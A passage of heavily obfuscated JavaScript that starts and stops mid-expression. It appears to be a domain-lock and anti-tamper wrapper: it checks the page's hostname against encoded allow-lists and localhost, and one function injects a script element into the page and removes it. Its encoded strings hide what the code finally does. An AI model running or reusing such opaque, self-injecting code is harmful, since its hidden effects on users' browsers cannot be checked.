Ad')+W(0x25c,'ZUHq')+W(0x5e3,'f#r6')+W(0x6a5,'h9^g')+W(0x7b6,'j(^9')+W(0x155,'lP9&')+W(0x1ac,'9oNN')+W(0x762,'cH(U')+W(0x6b3,'8#dO')+W(0x3dc,'HJX4')+W(0x91c,'hm7X')+W(0x8c6,'xVK[')+W(0x68e,'4$Z%')+W(0x812,'9oNN')+W(0x39a,'hm7X')+W(0x608,'fa*C')+W(0x92c,'$]co')+W(0x4e6,'MF&e')+W(0x3b7,'B!Cf')+W(0x4a5,'v*R)')+W(0x547,'Ej^U')+W(0x8b6,'fn7]')+W(0x6d0,'VKJs')+W(0x2ed,'4$Z%')+W(0x39f,'ZUHq')+W(0x7b1,'dfiD')+W(0x501,'XULm')+W(0x39c,'x$Os')+W(0x37f,'fn7]')+W(0x4b2,'8#dO')+W(0x5ae,'m8S0')+W(0x1f7,'V$@Z')+W(0x880,'VKJs')+W(0x96f,'1%]*')+W(0x269,'VKJs')+W(0x80a,'ZUHq')+W(0x95f,'t&nb')+W(0x7ef,'MF&e')+W(0x74d,'4$Z%')+W(0x4c1,'fn7]')+W(0x912,'j(^9')+W(0x6be,'EsbF')+W(0x1e3,'v*R)')+W(0x258,'4$Z%')+W(0x839,'dfiD')+W(0x9d8,'li)I')+W(0x75c,'v*R)')+W(0x156,'yrEI')+W(0x3ef,'^xf&')+W(0x51e,'VIXe')+W(0x69b,'cm*n')+W(0x78b,'m8S0')+W(0x731,'li)I')+W(0x3f9,'VKJs')+W(0x334,']^zt')+W(0x9df,'j(^9')+W(0x41c,'8#dO')+W(0x4f1,'j(^9')+W(0x193,'Ej^U')+W(0x773,'!8Ad')+W(0x744,'2R@c')+W(0x6f9,'f#r6')+W(0x14d,'MF&e')+W(0x730,'xVK[')+W(0x7e2,'fn7]')+W(0x899,'v*R)')+W(0x7f3,'vhLT')+W(0x159,'XULm')+W(0x532,'xVK[')+W(0x8f1,'fa*C')+W(0x510,'t&nb')+W(0x6ea,'yrEI')+W(0x21d,'yjw@')+W(0x16e,'x$Os')+W(0x71d,'hm7X')+W(0x6eb,'Ej^U')+W(0x42b,'4$Z%')+W(0x561,'hm7X')+W(0x286,'pNUi')+W(0x710,'fa*C')+W(0x4d6,'li)I')+W(0x53a,'hm7X')+W(0x5a6,'OIx2')+W(0x97c,'HJX4')+W(0x46f,'VKJs')+W(0x41b,'vhLT')+W(0x6d7,'cm*n')+W(0x20b,'XULm')+W(0x6f8,'dfiD')+W(0x3a6,'li)I')+W(0x87a,'j(^9')+W(0x581,'ZUHq')+W(0x1e2,'lP9&')+W(0x813,'m8S0')+W(0x526,'%G7f')+W(0x351,'2R@c')+W(0x937,'!8Ad')+W(0x67e,'xVK[')+W(0x230,'h9^g')+W(0x968,'xVK[')+W(0x555,'hm7X')+W(0x922,'cm*n')+W(0x416,'ZUHq')+W(0x4fb,'8#dO')+W(0x85b,'zZ7@')+W(0x361,'pNUi')+W(0x2ec,'V$@Z')+W(0x9b9,'vhLT')+W(0x95d,'EsbF')+W(0x4a2,'t&nb')+W(0x1ad,'v*R)')+W(0x512,'fn7]')+W(0x6da,'vhLT')+W(0x2ea,'hm7X')+W(0x50a,'t&nb')+W(0x64d,'zZ7@')+W(0x9e4,'xVK[')+W(0x7be,'VKJs')+W(0x265,'Hlf0')+W(0x365,'$]co')+W(0x500,'1%]*')+W(0x3fa,'m8S0')+W(0x327,'$]co')+W(0x4cd,'dfiD')+W(0x748,'EsbF')+W(0x79d,'XULm')+W(0x324,'B!Cf')+W(0x933,'m8S0')+W(0x8ad,'v8JQ')+W(0x9a1,'li)I')+W(0x785,'EsbF')+W(0x75b,'zZ7@')+W(0x249,'zZ7@')+W(0x482,'lP9&')+W(0x34e,'yrEI')+W(0x711,'pNUi')+W(0x44e,'ZUHq')+W(0x322,'!8Ad')+W(0x948,'1%]*')+W(0x627,'v8JQ')+W(0x521,'hm7X')+W(0x239,'hm7X')+W(0x28c,'Hlf0')+W(0x8e4,'$]co')+W(0x244,'MF&e')+W(0x1c9,'ZUHq')+W(0x3ba,'yjw@')+W(0x62f,'1%]*')+W(0x985,'yrEI')+W(0x492,'li)I')+W(0x7bb,'yrEI')+W(0x98e,'yjw@')+W(0x616,'V$@Z')+W(0x52c,'9oNN')+W(0x229,'cm*n')+W(0x7a7,'B!Cf')+W(0x347,'v8JQ')+W(0x3c4,'1%]*')+W(0x140,'V$@Z')+W(0x636,'Hlf0')+W(0x228,'vhLT')+W(0x642,'^xf&')+W(0x716,'f#r6')+W(0x593,'yjw@')+(W(0x58f,'xVK[')+W(0x428,'1%]*')+W(0x81b,'2R@c')+W(0x725,'cm*n')+W(0x6af,'JWJ8')+W(0x5a8,'f#r6')+W(0x1d7,'yrEI')+W(0x5a4,'V$@Z')+W(0x817,']^zt')+W(0x703,'v8JQ')+W(0x343,'Hlf0')+W(0x91e,'m8S0')+W(0x9b7,'D1%P')+W(0x88e,'!8Ad')+W(0x83e,'t&nb')+W(0x45f,'m8S0')+W(0x202,'pNUi')+W(0x53d,'cm*n')+W(0x788,'hpuz')+W(0x8fb,'hm7X')+W(0x597,'yrEI')+W(0x2d0,'D1%P')+W(0x33e,'VIXe')+W(0x522,'MF&e')+W(0x2bf,'rLpd')+W(0x3cb,'li)I')+W(0x658,'x$Os')+W(0x9e5,'VKJs')+W(0x4ea,'!8Ad')+W(0x340,'v8JQ')+W(0x456,'lP9&')+W(0x213,']^zt')+W(0x684,'P4z#')+W(0x6c1,'1%]*')+W(0x714,'%G7f')+W(0x7b2,'vhLT')+W(0x16a,'D1%P')+W(0x26d,'4$Z%')+W(0x3e7,'%G7f')+W(0x23e,'XULm')+W(0x491,'!8Ad')+W(0x367,'hm7X')+W(0x1cd,'zZ7@')+W(0x8b5,'9oNN')+W(0x701,'j(^9')+W(0x529,'hpuz')+W(0x5b5,'%G7f')+W(0x145,'Hlf0')+W(0x280,'HJX4')+W(0x66f,'h9^g')+W(0x49e,'h9^g')+W(0x889,'lP9&')+W(0x8d1,'Ej^U')+W(0x727,'%G7f')+W(0x3bd,'yjw@')+W(0x395,'xVK[')+W(0x906,'fa*C')+W(0x789,'j(^9')+W(0x676,'^xf&')+W(0x8b2,'cH(U')+W(0x634,'yjw@')+W(0x4cf,'XULm')+W(0x277,'zZ7@')+W(0x8b3,']^zt')+W(0x6a7,']^zt')+W(0x30d,'MF&e')+W(0x6a9,'1%]*')+W(0x225,'cH(U')+W(0x6a6,'MF&e')+W(0x2bc,'xVK[')+W(0x856,'V$@Z')+W(0x33a,'hpuz')+W(0x305,'hpuz')+W(0x782,'v8JQ')+W(0x480,'fn7]')+W(0x162,'VIXe')+W(0x829,'1%]*')+W(0x3fd,'4$Z%')+W(0x1b9,'pNUi')+W(0x7f1,'m8S0')+W(0x287,'ZUHq')+W(0x2b6,'P4z#')+W(0x2ff,'Hlf0')+W(0x6d9,'4$Z%')+W(0x4b6,'JWJ8')+W(0x827,'rLpd')+W(0x42d,'HJX4')+W(0x45c,'j(^9')+W(0x51f,'cH(U')+W(0x2a2,'hm7X')+W(0x76d,'ZUHq')+W(0x160,'vhLT')+W(0x919,'f#r6')+W(0x908,'!8Ad')+W(0x15b,'P4z#')+W(0x211,'JWJ8')+W(0x862,'fn7]')+W(0x9c7,'t&nb')+W(0x6c6,'v8JQ')+W(0x71c,'MF&e')+W(0x760,'^xf&')+W(0x61c,'pNUi')+W(0x7ed,'rLpd')+W(0x4c6,'EsbF')+W(0x157,'MF&e')+W(0x401,'h9^g')+W(0x77c,'x$Os')+W(0x610,'XULm')+W(0x506,'^xf&')+W(0x75a,'dfiD')+W(0x338,'f#r6')+W(0x5df,']^zt')+W(0x240,'hm7X')+W(0x7d9,'cm*n')+W(0x866,'$]co')+W(0x1fb,'4$Z%')+W(0x903,'cm*n')+W(0x6f1,'cH(U')+W(0x884,'D1%P')+W(0x149,'fa*C')+W(0x6e9,'JWJ8')+W(0x673,'2R@c')+W(0x1bf,'rLpd')+W(0x5eb,'yjw@')+W(0x76f,'XULm')+W(0x26a,']^zt')+W(0x86f,'xVK[')+W(0x78f,'hm7X')+W(0x8ed,'hm7X')+W(0x27e,'fnTw')+W(0x189,'%G7f')+W(0x425,'P4z#')+W(0x3e4,'m8S0')+W(0x169,'MF&e')+W(0x955,'x$Os')+W(0x46e,'fn7]')+W(0x3bf,'lP9&')+W(0x3c1,'hpuz')+W(0x31f,'D1%P')+W(0x14a,'fa*C')+W(0x29f,'HJX4')+W(0x98f,'VKJs')+W(0x71e,'rLpd')+W(0x9ac,'m8S0')+W(0x9de,'8#dO')+W(0x217,'hpuz')+W(0x89a,'li)I')+W(0x3d0,'yjw@')+W(0x5c9,'XULm')+W(0x285,'Ej^U')+W(0x7c1,'V$@Z')+W(0x9d1,'h9^g')+W(0x30c,'hm7X')+W(0x186,'m8S0')+W(0x570,'m8S0')+W(0x318,'cH(U')+W(0x263,'P4z#')+W(0x83c,'hpuz')+W(0x45b,'9oNN')+W(0x1e5,'1%]*')+W(0x5ca,'D1%P')+W(0x668,'h9^g')+W(0x18a,'^xf&')+W(0x40b,'rLpd')+W(0x3b1,'P4z#')+W(0x808,'4$Z%')+W(0x683,'hm7X')+W(0x423,'Hlf0')+W(0x552,'h9^g')+W(0x9a5,'XULm')+W(0x887,'ZUHq')+W(0x82e,'yrEI')+W(0x603,'yjw@')+W(0x9e0,'xVK[')+W(0x481,'rLpd')+W(0x55d,'XULm')+W(0x8d2,'li)I')+W(0x255,'fa*C')+W(0x7da,'vhLT')+W(0x5e6,'VKJs')+W(0x726,'XULm')+W(0x967,'rLpd')+W(0x5c2,'Hlf0')+W(0x259,'OIx2')+W(0x1dd,'Hlf0')+W(0x85e,'hpuz')+W(0x267,'ZUHq')+W(0x3cf,'ZUHq')+W(0x822,'2R@c')+W(0x64e,'rLpd')+W(0x925,'!8Ad')+W(0x488,'lP9&')+W(0x4e1,'m8S0')+W(0x455,'EsbF')+W(0x780,'D1%P')+W(0x824,'f#r6')+W(0x17d,'MF&e')+W(0x78a,'xVK[')+W(0x48c,'4$Z%')+W(0x2a6,'9oNN'))+(W(0x58c,'m8S0')+W(0x872,'MF&e')+W(0x718,'dfiD')+W(0x442,'rLpd')+W(0x23c,'zZ7@')+W(0x304,'t&nb')+W(0x6d1,'fnTw')+W(0x414,'^xf&')+W(0x58a,'v*R)')+W(0x2c6,'cH(U')+W(0x4c7,'fn7]')+W(0x3a0,'v8JQ')+W(0x795,'8#dO')+W(0x936,'t&nb')+W(0x8d7,']^zt')+W(0x61e,'VKJs')+W(0x22d,'rLpd')+W(0x9af,'Ej^U')+W(0x47e,'hpuz')+W(0x60b,'fn7]')+W(0x50d,'8#dO')+W(0x850,'m8S0')+W(0x1b8,'1%]*')+W(0x2e8,'t&nb')+W(0x6d6,'HJX4')+W(0x1b0,'yrEI')+W(0x1a0,']^zt')+W(0x209,'li)I')+W(0x26f,'t&nb')+W(0x6c9,'2R@c')+W(0x7eb,'zZ7@')+W(0x6e3,'2R@c')+W(0x205,'cm*n')+W(0x995,'ZUHq')+W(0x5be,'m8S0')+W(0x5b9,'pNUi')+W(0x81a,'JWJ8')+W(0x208,'MF&e')+W(0x9d4,'cH(U')+W(0x9e1,']^zt')+W(0x95a,'pNUi')+W(0x898,'%G7f')+W(0x7f5,'VIXe')+W(0x8ac,'lP9&')+W(0x8a7,'fnTw')+W(0x5b6,'yrEI')+W(0x40a,'4$Z%')+W(0x582,'yrEI')+W(0x533,'xVK[')+W(0x688,'!8Ad')+W(0x633,'fn7]')+W(0x421,'V$@Z')+W(0x357,'xVK[')+W(0x713,'fnTw')+W(0x9b5,'MF&e')+W(0x1df,'VIXe')+W(0x4e4,'B!Cf')+W(0x294,'v*R)')+W(0x313,'%G7f')+W(0x3b8,'4$Z%')+W(0x6b1,'^xf&')+W(0x380,'OIx2')+W(0x7e8,'rLpd')+W(0x957,'Hlf0')+W(0x1f8,'MF&e')+W(0x921,'f#r6')+W(0x6d4,'Ej^U')+W(0x34c,'dfiD')+W(0x757,'8#dO')+W(0x6ed,'9oNN')+W(0x61b,'HJX4')+W(0x5aa,'xVK[')+W(0x4e3,'P4z#')+W(0x1a4,'V$@Z')+W(0x43a,'OIx2')+W(0x553,'8#dO')+W(0x8ba,'xVK[')+W(0x3a8,'8#dO')+W(0x16c,'x$Os')+W(0x6cf,'cm*n')+W(0x253,'fa*C')+W(0x3db,'Ej^U')+W(0x758,'8#dO')+W(0x3e3,'4$Z%')+W(0x45e,'li)I')+W(0x9ec,']^zt')+W(0x738,'hm7X')+W(0x6a2,'pNUi')+W(0x4fe,'fa*C')+W(0x2f5,'vhLT')+W(0x4d2,'pNUi')+W(0x587,'j(^9')+W(0x4a7,'t&nb')+W(0x715,'xVK[')+W(0x61d,'4$Z%')+W(0x861,'rLpd')+W(0x4b7,'rLpd')+W(0x1ea,'!8Ad')+W(0x3b6,'x$Os')+W(0x664,'Hlf0')+W(0x9d7,'t&nb')+W(0x27b,'Ej^U')+W(0x947,'8#dO')+W(0x475,'zZ7@')+W(0x372,'%G7f')+W(0x5ea,'j(^9')+W(0x466,'D1%P')+W(0x4c9,'zZ7@')+W(0x4aa,'JWJ8')+W(0x84e,'Hlf0')+W(0x1e6,'HJX4')+W(0x9d6,'V$@Z')+W(0x448,'f#r6')+W(0x5a9,'2R@c')+W(0x2d8,'%G7f')+W(0x876,'h9^g')+W(0x77d,'rLpd')+W(0x59d,'XULm')+W(0x2d5,'zZ7@')+W(0x176,'VIXe')+W(0x663,'ZUHq')+W(0x71f,'2R@c')+W(0x3a9,'Ej^U')+W(0x168,'!8Ad')+W(0x67d,'V$@Z')+W(0x554,']^zt')+W(0x639,'Hlf0')+W(0x95c,'JWJ8')+W(0x811,'4$Z%')+W(0x41f,'EsbF')+W(0x3a4,'V$@Z')+W(0x82d,'1%]*')+W(0x426,'Ej^U')+W(0x29a,'v8JQ')+W(0x76a,'pNUi')+W(0x449,'1%]*')+W(0x8a3,'VIXe')+W(0x413,'!8Ad')+W(0x8b0,'t&nb')+W(0x384,'ZUHq')+W(0x9c0,'v*R)')+W(0x4c0,'8#dO')+W(0x5b1,'D1%P')+W(0x80f,'x$Os')+W(0x172,'fnTw')+W(0x3a2,'v8JQ')+W(0x516,'!8Ad')+W(0x86d,'xVK[')+W(0x1b5,'yrEI')+W(0x187,'^xf&')+W(0x739,'!8Ad')+W(0x918,'v8JQ')+W(0x2a7,'zZ7@')+W(0x949,'JWJ8')+W(0x96d,'f#r6')+W(0x868,']^zt')+W(0x41a,'8#dO')+W(0x37d,'rLpd')+W(0x243,'4$Z%')+W(0x2eb,'xVK[')+W(0x825,'VIXe')+W(0x91d,'2R@c')+W(0x6c4,'x$Os')+W(0x836,'fnTw')+W(0x15d,'fa*C')+W(0x210,'%G7f')+W(0x821,'pNUi')+W(0x248,'fnTw')+W(0x7d6,'EsbF')+W(0x216,'Hlf0')+W(0x5d4,'B!Cf')+W(0x3d9,'2R@c')+W(0x9bf,']^zt')+W(0x631,'vhLT')+W(0x3ab,'j(^9')+W(0x97d,'cH(U')+W(0x99c,'$]co')+W(0x4da,'zZ7@')+W(0x2d2,'t&nb')+W(0x992,'j(^9')+W(0x7f6,'vhLT')+W(0x939,'h9^g')+W(0x65b,'ZUHq')+W(0x7cf,'9oNN')+W(0x359,'%G7f')+W(0x7dc,'hpuz')+W(0x268,'j(^9')+W(0x5b7,'yjw@')+W(0x565,'Hlf0')+W(0x4bb,'j(^9')+W(0x1a6,'V$@Z')+W(0x8db,'cm*n')+W(0x1a2,'9oNN')+W(0x63a,'yjw@')+W(0x6c5,'VKJs')+W(0x37e,'hpuz')+W(0x770,'yrEI')+W(0x274,'2R@c')+W(0x4ae,'VIXe')+W(0x25f,'!8Ad'))+(W(0x9cb,'8#dO')+W(0x975,'hpuz')+W(0x73c,'JWJ8')+W(0x7a8,'VKJs')+W(0x52e,'P4z#')+W(0x602,'1%]*')+W(0x420,'OIx2')+W(0x2b5,'^xf&')+W(0x36e,'2R@c')+W(0x170,'MF&e')+W(0x915,'zZ7@')+W(0x771,'yrEI')+W(0x2aa,'zZ7@')+W(0x595,'lP9&')+W(0x53f,'^xf&')+W(0x5cc,'yjw@')+W(0x7ce,'yjw@')+W(0x69d,'xVK[')+W(0x3e8,'t&nb')+W(0x3c2,'VIXe')+W(0x584,'zZ7@')+W(0x4dd,'vhLT')+W(0x87d,'cm*n')+W(0x5c1,'OIx2')+W(0x1ef,'XULm')+W(0x514,'lP9&')+W(0x567,'hpuz')+W(0x5c6,'1%]*')+W(0x9c5,'h9^g')+W(0x7af,'h9^g')+W(0x841,'%G7f')+W(0x332,'D1%P')+W(0x49c,'h9^g')+W(0x2e9,'f#r6')+W(0x2b4,'rLpd')+W(0x6df,'fnTw')+W(0x38f,'8#dO')+W(0x740,'li)I')+W(0x68b,'fnTw')+W(0x451,'lP9&')+W(0x422,'%G7f')+W(0x620,'JWJ8')+W(0x66a,'XULm')+W(0x8e2,'lP9&')+W(0x53e,'D1%P')+W(0x1b3,'VKJs')+W(0x82b,'1%]*')+W(0x7a4,'8#dO')+W(0x2ac,'^xf&')+W(0x503,'li)I')+W(0x4c2,'D1%P')+W(0x29d,'9oNN')+W(0x766,'VKJs')+W(0x793,'v8JQ')+W(0x88f,'t&nb')+W(0x51a,'fa*C')+W(0x7ff,'^xf&')+W(0x4a8,'pNUi')+W(0x9ce,'VKJs')+W(0x90d,'hm7X')+W(0x7e1,'fnTw')+W(0x201,'MF&e')+W(0x14e,'zZ7@')+W(0x191,'9oNN')+W(0x4af,'hm7X')+W(0x575,'fnTw')+W(0x58e,'^xf&')+W(0x68f,'^xf&')+W(0x7c3,'li)I')+W(0x77e,'fn7]')+W(0x640,'li)I')+W(0x227,'hpuz')+W(0x50e,'fnTw')+W(0x175,'D1%P')+W(0x65f,'^xf&')+W(0x427,'dfiD')+W(0x566,'!8Ad')+W(0x2fc,'fa*C')+W(0x7ee,'v8JQ')+W(0x3a3,'lP9&')+W(0x297,'D1%P')+W(0x2c0,'1%]*')+W(0x65c,'li)I')+W(0x5da,'x$Os')+W(0x45d,'9oNN')+W(0x40c,'HJX4')+W(0x3eb,'VIXe')+W(0x691,'f#r6')+W(0x375,'2R@c')+W(0x605,'cH(U')+W(0x65e,'9oNN')+W(0x6c3,'8#dO')+W(0x697,'v*R)')+W(0x336,'xVK[')+W(0x57c,'%G7f')+W(0x28e,'h9^g')+W(0x377,'$]co')+W(0x56c,'cH(U')+W(0x9b4,'li)I')+W(0x8c1,'rLpd')+W(0x659,'JWJ8')+W(0x4ec,'Ej^U')+W(0x6f3,'4$Z%')+W(0x89d,'fn7]')+W(0x998,'8#dO')+W(0x5ff,'rLpd')+W(0x7cc,'$]co')+W(0x2e1,'!8Ad')+W(0x444,'EsbF')+W(0x638,'^xf&')+W(0x295,'zZ7@')+W(0x73a,'fa*C')+W(0x3bb,'fnTw')+W(0x728,'8#dO')+W(0x5e0,'fnTw')+W(0x1f1,'f#r6')+W(0x545,'yjw@')+W(0x64b,'$]co')+W(0x461,'yrEI')+W(0x41d,'li)I')+W(0x1fe,'x$Os')+W(0x192,'x$Os')+W(0x722,'P4z#')+W(0x5fd,'ZUHq')+'Y]'),c[W(0x99d,'B!Cf')]=W(0x62a,'Hlf0')+W(0x9e8,'V$@Z')+W(0x767,'!8Ad')+W(0x87e,'HJX4')+W(0x7d7,'$]co')+W(0x6e7,'4$Z%')+W(0x3ff,'ZUHq')+W(0x6c0,'B!Cf')+W(0x9c3,'XULm')+W(0x8d6,'8#dO')+W(0x8bc,'1%]*')+W(0x90b,'!8Ad')+W(0x4d7,'1%]*')+W(0x6c8,'%G7f')+W(0x46a,'MF&e')+W(0x6de,'$]co')+'j',c[W(0x769,'yrEI')]=W(0x591,'hpuz')+W(0x5ce,']^zt')+W(0x784,'D1%P')+W(0x19c,'4$Z%')+W(0x2f1,'x$Os')+W(0x927,'fnTw')+W(0x56b,'j(^9')+W(0x2ce,']^zt')+W(0x976,'f#r6')+W(0x787,'fn7]')+W(0x194,'m8S0')+W(0x32d,'v8JQ')+']',c[W(0x323,'hpuz')]=W(0x360,'t&nb')+W(0x173,'hm7X')+W(0x83b,'HJX4')+W(0x74a,'V$@Z')+W(0x9bb,'hm7X')+W(0x819,'4$Z%')+W(0x768,'2R@c')+W(0x878,'fn7]')+W(0x402,'B!Cf')+W(0x38c,'EsbF')+W(0x479,'VKJs')+W(0x272,'VIXe')+W(0x97f,'f#r6')+W(0x796,'P4z#')+W(0x177,'8#dO')+W(0x7f2,'yjw@')+W(0x46b,'fn7]')+W(0x66c,'OIx2'),c[W(0x5dc,'yrEI')]=function(z,E){return z===E;},c[W(0x834,'v*R)')]=function(z,E){return z!==E;},c[W(0x7b9,'EsbF')]=W(0x519,'m8S0')+W(0x341,'VIXe'),c[W(0x63f,'MF&e')]=W(0x70a,'9oNN')+'t',c[W(0x321,'%G7f')]=W(0x9e9,'m8S0')+W(0x2af,'t&nb'),c[W(0x166,'yjw@')]=function(z,E){return z===E;},c[W(0x96a,'v8JQ')]=function(y){return y();},c[W(0x257,'XULm')]=W(0x9a8,'zZ7@')+W(0x895,'EsbF'),c[W(0x19e,'zZ7@')]=function(y){return y();},c[W(0x52d,'P4z#')]=W(0x8f5,'!8Ad')+W(0x276,'lP9&')+W(0x1b2,'!8Ad')+W(0x4ce,'fn7]')+W(0x7ea,'xVK['),c[W(0x779,'HJX4')]=function(y,z,E){return y(z,E);},c[W(0x3c6,'VKJs')]=function(y){return y();},c[W(0x961,'hpuz')]=function(y){return y();},c[W(0x6e6,'V$@Z')]=W(0x518,'yjw@')+'t',c[W(0x647,'XULm')]=W(0x167,'t&nb')+W(0x31c,'zZ7@')+W(0x99f,'v8JQ'),c[W(0x589,'Hlf0')]=function(z,E){return z||E;},c[W(0x256,'$]co')]=W(0x235,'8#dO')+W(0x897,'fa*C')+W(0x7fb,'%G7f')+W(0x8f3,'D1%P')+W(0x457,'m8S0')+W(0x5ab,'fn7]')+W(0x2a8,'cm*n')+W(0x5c4,'cH(U'),c[W(0x432,'Hlf0')]=W(0x9ef,'MF&e')+W(0x1c6,'VIXe')+W(0x843,'lP9&')+W(0x9a6,'lP9&')+W(0x5d2,'v8JQ')+W(0x97b,'OIx2'),c[W(0x4ab,'v*R)')]=function(y){return y();},c[W(0x911,'cH(U')]=function(y,z){return y(z);},c[W(0x21f,'fn7]')]=function(z,E){return z+E;},c[W(0x942,'h9^g')]=W(0x970,'4$Z%');var d=c,e=function(){var y=!![];return function(z,E){var F=y?function(){var X=_0x2522573d;if(E){var H=E[X(0x615,'8#dO')](z,arguments);return E=null,H;}}:function(){};return y=![],F;};}();function f(y,z){var Y=W;for(var E in y)if(d[Y(0x9f0,'VKJs')](E[Y(0x44c,'yjw@')+'h'],z)&&function(F,H){var Z=Y;for(var K=0x2;d[Z(0x886,'1%]*')](K,H[Z(0x405,'x$Os')+'h']);K++)if(d[Z(0x954,'cm*n')](F[Z(0x7de,'V$@Z')+Z(0x896,'rLpd')](H[K][0x0]),H[K][0x1]))return;return 0x1;}(E,arguments))return y[E];}function g(y,z){var a0=W;return d[a0(0x656,'Hlf0')](y,Math[a0(0x1c3,'4$Z%')](d[a0(0x8ec,'t&nb')](Math[a0(0x3fe,']^zt')+'m'](),d[a0(0x1fc,'xVK[')](d[a0(0x48d,'MF&e')](z,0x1),y))));}function h(y,z){var a1=W;for(var E=0x0;d[a1(0x310,'v8JQ')](E,z[a1(0x1a3,'%G7f')+'h']);E++){var F=z[E],H=d[a1(0x3e2,'hm7X')](0x0,F[a1(0x394,'cH(U')+'Of']('.'))?d[a1(0x144,'hm7X')]('.',y):y,K=d[a1(0x57e,'V$@Z')](H[a1(0x776,'XULm')+'h'],F[a1(0x3b2,'cH(U')+'h']),M=H[a1(0x981,'4$Z%')+'Of'](F,K),K=d[a1(0x665,'%G7f')](-0x1,M)&&d[a1(0x5c8,'f#r6')](M,K);if(K&&(d[a1(0x806,'m8S0')](H[a1(0x5f8,'lP9&')+'h'],F[a1(0x990,'v*R)')+'h'])||d[a1(0x7bf,'zZ7@')](0x0,F[a1(0x7ab,'V$@Z')+'Of']('.'))))return 0x1;}}function i(){var a2=W,y,z;return d[a2(0x4d8,'XULm')](f,d[a2(0x215,'rLpd')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a3=W,y=d[a3(0x7a6,'xVK[')](k,d[a3(0x959,'fn7]')](i));if(y){var y=d[a3(0x9ba,'HJX4')](f,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a3(0x55e,'x$Os')](0x46,y[a3(0x54b,'1%]*')+a3(0x63e,'fn7]')](0x0))&&d[a3(0x9ad,'D1%P')](0x66,y[a3(0x1d1,'yrEI')+a3(0x8a8,'zZ7@')](0x0))||d[a3(0x534,'fn7]')](0x49,y[a3(0x4fa,'j(^9')+a3(0x493,'dfiD')](0x1))&&d[a3(0x88c,'XULm')](0x69,y[a3(0x153,'fa*C')+a3(0x692,'8#dO')](0x1))||d[a3(0x489,'f#r6')](0x4c,y[a3(0x944,'Ej^U')+a3(0x42e,'li)I')](0x2))&&d[a3(0x67c,'JWJ8')](0x6c,y[a3(0x24b,'OIx2')+a3(0x1cb,'Hlf0')](0x2))||d[a3(0x2e6,'xVK[')](0x45,y[a3(0x329,'x$Os')+a3(0x63c,'fa*C')](0x3))&&d[a3(0x1f4,'li)I')](0x65,y[a3(0x433,'Hlf0')+a3(0x5d9,'xVK[')](0x3))||d[a3(0x260,'MF&e')](0x3a,y[a3(0x153,'fa*C')+a3(0x497,'2R@c')](0x4))):void 0x0;}}function k(y){var a4=W;return d[a4(0x818,'h9^g')](f,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a5=W,y=d[a5(0x734,'yjw@')](i);if(y){var z=d[a5(0x28a,'hpuz')](f,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),E,E=!!(E=!d[a5(0x84d,'h9^g')](z,'~')?d[a5(0x698,'yrEI')](k,y):E)&&d[a5(0x7a2,'x$Os')](f,E,0x8,[0x7,0x65],[0x0,0x68]);return d[a5(0x513,'cH(U')](z,E);}}function m(){var a6=W,y=d[a6(0x7e6,'yrEI')],z=new RegExp(d[a6(0x1a1,'dfiD')],'g');return y[a6(0x1d9,'8#dO')+'ce'](z,'')[a6(0x3f0,'XULm')](';');}function n(){var a7=W,y=d[a7(0x97e,'D1%P')],z=new RegExp(d[a7(0x769,'yrEI')],'g');return y[a7(0x29c,'HJX4')+'ce'](z,'')[a7(0x85c,'hm7X')](';');}function p(y){var a8=W;return d[a8(0x3c7,'cm*n')](-0x1,y[a8(0x505,'P4z#')+'Of'](String[a8(0x2c4,'HJX4')+a8(0x2e7,'Hlf0')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a8(0x1a9,'cm*n')](y)||new RegExp(d[a8(0x828,'MF&e')],'g')[a8(0x6dd,'^xf&')](y));var z;}function q(y,z){var a9=W,E=y[a9(0x996,'vhLT')+'h'];return d[a9(0x777,'j(^9')](y[a9(0x337,'HJX4')+a9(0x1af,'OIx2')](d[a9(0x3be,'dfiD')](E,z[a9(0x8a6,'P4z#')+'h']),E),z);}function s(){var aa=W,y=d[aa(0x43c,'m8S0')][aa(0x94a,'HJX4')]('|'),z=0x0;while(!![]){switch(y[z++]){case'0':d[aa(0x83d,'XULm')](H);continue;case'1':var E={};E[aa(0x2a4,'V$@Z')]=d[aa(0x7b5,'VIXe')];var F=E;continue;case'2':var H=d[aa(0x4d9,'pNUi')](e,this,function(){var ab=aa,Q=d[ab(0x3f1,'f#r6')](typeof window,d[ab(0x3b4,'cH(U')])?window:d[ab(0x8be,'hm7X')](typeof process,d[ab(0x5a0,'HJX4')])&&d[ab(0x1b4,'fnTw')](typeof require,d[ab(0x56f,'cH(U')])&&d[ab(0x4c3,'m8S0')](typeof global,d[ab(0x264,'B!Cf')])?global:this,S=function(){var ac=ab,U=new Q[(ac(0x617,'1%]*'))+'p'](F[ac(0x242,'8#dO')]);return!U[ac(0x1d4,'MF&e')](H);};return d[ab(0x778,'x$Os')](S);});continue;case'3':var K=d[aa(0x657,'cm*n')](m),M=d[aa(0x390,'lP9&')](l),O=d[aa(0x234,'cH(U')](n);continue;case'4':return!M||!!(d[aa(0x2d4,'^xf&')](h,M=d[aa(0x143,'x$Os')](q,M,String[aa(0x6ba,'hm7X')+aa(0x723,'t&nb')+'de'](0x2e))?M[aa(0x3d1,'zZ7@')+aa(0x8fa,'x$Os')](0x0,d[aa(0x2ef,'cH(U')](M[aa(0x36d,'pNUi')+'h'],0x1)):M,K)||d[aa(0x1c5,'cm*n')](h,M,O)||d[aa(0x5b8,'!8Ad')](p,M)||d[aa(0x914,'D1%P')](j));}break;}}function t(y){var ad=W,z=d[ad(0x6b8,'VKJs')](i),E;z&&((E=z[ad(0x61f,'XULm')+ad(0x69f,'lP9&')+ad(0x8c4,'^xf&')](d[ad(0x83a,'cm*n')]))[ad(0x8ee,'$]co')]=d[ad(0x647,'XULm')],E[ad(0x974,'m8S0')+ad(0x72c,'fnTw')+'t']=y,(z[ad(0x6e5,'hm7X')]||z[ad(0x8c9,'HJX4')]||z[ad(0x6a1,'xVK[')+ad(0x4db,'%G7f')+ad(0x8bd,'D1%P')])[ad(0x592,'XULm')+ad(0x370,'dfiD')+'d'](E),E[ad(0x7f9,'hpuz')+'e']());}function u(){var 